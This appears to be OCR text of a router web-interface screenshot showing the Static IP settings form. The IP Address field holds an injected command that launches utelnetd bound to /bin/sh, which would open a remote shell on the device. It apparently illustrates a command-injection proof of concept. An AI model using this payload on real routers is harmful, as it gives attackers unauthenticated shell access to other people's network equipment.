 Static IP Connection Type
A static IP address connection type is less common than others and uses a permanent IP address to connect to the Internet. If your
Internet Service Provider gives you an IP address that never changes, then use this option. For changes to take effect, you must
click the Apply button.
Static IP Settings
Enable Static IP ?
IP Address `/usr/sbin/utelnetd -l /bin/sh -p 10 ?
Subnet Mask 255.255.255.0 ?
Gateway Address 192.168.0.1 ?
MTU (500-1500) 1500 ?
Click here to enter your DNS Settings ?
Apply